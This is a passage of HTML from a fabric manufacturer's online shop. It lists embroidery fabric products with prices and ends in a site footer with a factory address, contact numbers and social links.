					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="22148">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="22148" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/?add-to-cart=22148" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="22148"
															data-product_sku="8094"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/thread-work-sequins-embroidery-fabric/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/thread-work-sequins-embroidery-fabric/">Buy Coding Thread Work sequins embroidery fabric at 645</a></h2>			</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>678.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;678.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>645.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;645.00.</span></span>
<a href="/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/?add-to-cart=22148" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22148" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22148" data-product_sku="8094" aria-label="Add to cart: &ldquo;Buy Coding Thread Work sequins embroidery fabric at 645&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Coding Thread Work sequins embroidery fabric at 645&rdquo; has been added to your cart">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22148" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
				<li class="product type-product post-22153 status-publish last instock product_cat-embroidery-fabric-manufacturer-supplier-exporter product_cat-allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/coding-thread-work-embroidery-fabric/">
				
	<span class="onsale">-5%</span>
	<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/05/8095-1-500x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Allover Coding Thread Work Embroidery fabric @ 517 INR" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="22153">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="22153" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/?add-to-cart=22153" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="22153"
															data-product_sku="8095"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/coding-thread-work-embroidery-fabric/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/coding-thread-work-embroidery-fabric/">Buy Allover Coding Thread Work Embroidery fabric @ 517 INR</a></h2>			</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>543.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;543.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>517.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;517.00.</span></span>
<a href="/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/?add-to-cart=22153" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22153" data-product_sku="8095" aria-label="Add to cart: &ldquo;Buy Allover Coding Thread Work Embroidery fabric @ 517 INR&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Allover Coding Thread Work Embroidery fabric @ 517 INR&rdquo; has been added to your cart">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22153" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-22039 status-publish first instock product_cat-embroidery-fabric-manufacturer-supplier-exporter product_cat-luxury-mirror-work-embroidered-fabric-manufacturer-in-asia has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/attractive-stylish-mirror-work-embroidery-fabric/">
				
	<span class="onsale">-39%</span>
	<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/05/IMG_7663-500x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Attractive stylish Mirror Work Embroidery fabric" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="22039">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="22039" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/?add-to-cart=22039" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="22039"
															data-product_sku="8077"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/attractive-stylish-mirror-work-embroidery-fabric/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/attractive-stylish-mirror-work-embroidery-fabric/">Buy stylish Mirror Work Embroidery fabric</a></h2>			</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>365.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;365.00.</span></span>
<a href="/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/?add-to-cart=22039" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22039" data-product_sku="8077" aria-label="Add to cart: &ldquo;Buy stylish Mirror Work Embroidery fabric&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy stylish Mirror Work Embroidery fabric&rdquo; has been added to your cart">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22039" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
					<li class="product type-product post-22048 status-publish instock product_cat-embroidery-fabric-manufacturer-supplier-exporter product_cat-kali-fabric-madhav-fashion-is-largest-kali-fabric-manufacturer-in-raika-cirlce-india has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/stylish-designer-mirror-work-embroidered-kali-fabric/">
				
	<span class="onsale">-5%</span>
	<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/05/IMG_7781-500x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Stylish Designer Mirror Work Embroidered kali fabric @ 206 INR" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="22048">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="22048" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/?add-to-cart=22048" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="22048"
															data-product_sku="8080"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/stylish-designer-mirror-work-embroidered-kali-fabric/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/stylish-designer-mirror-work-embroidered-kali-fabric/">Buy Stylish Designer Mirror Work Embroidered kali fabric @ 206 INR</a></h2>			</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>217.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;217.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>206.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;206.00.</span></span>
<a href="/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/?add-to-cart=22048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22048" data-product_sku="8080" aria-label="Add to cart: &ldquo;Buy Stylish Designer Mirror Work Embroidered kali fabric @ 206 INR&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Stylish Designer Mirror Work Embroidered kali fabric @ 206 INR&rdquo; has been added to your cart">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22048" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
					<li class="product type-product post-22021 status-publish last instock product_cat-luxury-mirror-work-embroidered-fabric-manufacturer-in-asia product_cat-embroidery-fabric-manufacturer-supplier-exporter has-post-thumbnail shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/trendy-mirror-work-jaal-pattern-embroidery-fabric/">
				<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/05/IMG_7678-1-500x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jaal Mirrowork Embroidery fabric" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="22021">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="22021" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="https://madhavfashion.com/product/trendy-mirror-work-jaal-pattern-embroidery-fabric/" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="22021"
															data-product_sku="8075"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_out_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/trendy-mirror-work-jaal-pattern-embroidery-fabric/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/trendy-mirror-work-jaal-pattern-embroidery-fabric/">Trendy Mirror Work  jaal pattern Embroidery fabric</a></h2>			</div>
		
<a href="https://madhavfashion.com/product/trendy-mirror-work-jaal-pattern-embroidery-fabric/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22021" data-quantity="1" class="button product_type_simple" data-product_id="22021" data-product_sku="8075" aria-label="Read more about &ldquo;Trendy Mirror Work  jaal pattern Embroidery fabric&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22021" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
		</ul>

	</section>
	</div>


		
				</article>
			
	
						</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="fabric_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_4105 footer_custom_footer-default												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="4105" class="elementor elementor-4105">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-68cba144 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="68cba144" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fdd60c7 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1fdd60c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-461f02c3 sc_height_tiny sc_fly_static elementor-widget elementor-widget-spacer" data-id="461f02c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-34607b15 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="34607b15" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2eebe823 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="2eebe823" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3dd91ae3 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3dd91ae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2fedfa6 sc_fly_static elementor-widget elementor-widget-image" data-id="2fedfa6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="195" height="84" src="https://madhavfashion.com/wp-content/uploads/2022/08/white-logo-1.png" class="attachment-full size-full wp-image-20882" alt="Madhav Fashion&#039;s white logo, Leading Embroidery, Printed, and Plain fabric manufacturer in India, Biggest brand in the textile and fashion industry, Top choice for global brands for fabric sourcing, Quality, service, and dedication set Madhav Fashion apart, Creating milestones in India&#039;s fashion landscape, White logo symbolizing purity and excellence, Unparalleled expertise in fabric manufacturing, Embracing innovation in textile production, Crafting fabrics that inspire creativity, A legacy of fashion and fabric brilliance, Elevating fashion with their premium fabrics, Trendsetters in the world of textiles, Sought-after by designers worldwide, Redefining elegance with every fabric, A reliable partner for fashion houses, Passionate about fabric perfection, A name synonymous with fabric excellence, Empowering designers with their fabrics, Transforming visions into reality, Bridging the gap between art and fabric, Catering to diverse fashion needs, Uniting fashion and innovation, Celebrating Indian textile heritage, Enhancing the beauty of garments, Inspiring the fashion-forward generation, A treasure trove of fabric treasures, Empowering the fashion industry, Embodying the spirit of creativity, A destination for fabric connoisseurs, A trendsetter in fabric technology, A preferred choice for fabric enthusiasts, Weaving dreams into fabrics, Committed to sustainable fashion, Excellence in every yard of fabric, A fabric manufacturer like no other, Revolutionizing the fabric market, Textile craftsmanship at its finest, Making a mark on the global stage, A force to be reckoned with, A game-changer in the fashion world, Fabrics that define elegance, Madhav Fashion - Where fashion meets fabrics, A trailblazer in fabric innovation, Defining the future of textiles, Pioneering fabric trends, A brand trusted by designers worldwide, Fostering creativity through fabrics, Fabricating the finest textiles, Driven by passion, defined by quality, Crafting fabrics that tell stories, Setting benchmarks in fabric excellence, A name that inspires trust, Transforming fabrics into art, Unleashing the potential of fabrics, The essence of style in every weave, Adorn your creations with Madhav Fashion fabrics, A commitment to timeless elegance, Embracing fashion with a touch of magic, Creating a tapestry of fashion brilliance," />															</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-fc85e86 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="fc85e86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>Grow with our creation</h4>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4d80395 elementor-shape-circle elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="4d80395" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-file-pdf elementor-repeater-item-617a3ca" href="https://madhavfashion.com/wp-content/uploads/2023/04/about-us-madhav-fashion.pdf" target="_blank">
						<span class="elementor-screen-only">File-pdf</span>
						<i aria-hidden="true" class="fas fa-file-pdf"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-da950db sc_fly_static elementor-widget elementor-widget-text-editor" data-id="da950db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="http://lightgoldenrodyellow-stork-532719.hostingersite.com/wp-content/uploads/2023/04/about-us-madhav-fashion.pdf" target="_blank">Download Madhav Fashion Brochure</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-354dd9ca sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="354dd9ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-14eb8020 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="14eb8020" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Factory Address </span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-19474be0 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="19474be0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									54d/2-3, Prabhu Darshan Industrial <br>Estate, Nr. Raika Circle, Bamroli Road,<br>Surat &#8211; 394210, Gujarat, India								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-834153f sc_fly_static elementor-widget elementor-widget-spacer" data-id="834153f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d475437 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="d475437" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Follow us </span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-63c8384 elementor-shape-circle e-grid-align-left elementor-grid-0 sc_fly_static elementor-widget elementor-widget-social-icons" data-id="63c8384" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-617a3ca" href="https://www.facebook.com/fabricdiaryofficial/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19df02a" href="https://www.instagram.com/fabricdiaryofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-34b28ca" href="https://twitter.com/madhav_fashion" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e5ec458" href="https://in.pinterest.com/Fabricdiaryofficial/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aa7b51f" href="https://www.youtube.com/@FabricDiaryOfficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f03ca5e" href="https://www.linkedin.com/company/fabricdiaryofficial" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30743bf1 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="30743bf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-401be67e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="401be67e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Say Hello</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3b31ad33 sc_fly_static elementor-widget elementor-widget-spacer" data-id="3b31ad33" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7af9d938 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7af9d938" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Email: <a class="underline_anim" href="mailto:info@madhavfashion.com">info@madhavfashion.com</a></p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-72285f98 sc_fly_static elementor-widget elementor-widget-spacer" data-id="72285f98" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1ea7f26f sc_fly_static elementor-widget elementor-widget-text-editor" data-id="1ea7f26f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sales: <a href="tel:919512310086">+91-95123 10086</a>
<br>
Production:  <a href="tel:Production: 919512310082">+91-9512310082</a>
<br>
Helpline:  <a href="tel:Production: 919099144005">+91-9099144005</a>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ca31b80 elementor-widget__width-initial elementor-fixed color-box sc_fly_static elementor-widget elementor-widget-html" data-id="ca31b80" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/wp-content/uploads/2024/05/Madhav-fashion-Color-charet-universale.pdf" target="_blank"><img src="https://madhavfashion.com//wp-content/uploads/2024/05/color.png"></a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54c25186 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="54c25186" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26254bf4 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="26254bf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-39fcd1aa sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="39fcd1aa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-34d99ffb sc_height_tiny sc_fly_static elementor-widget elementor-widget-spacer" data-id="34d99ffb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e0271e5 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="e0271e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48a7506 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="48a7506" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
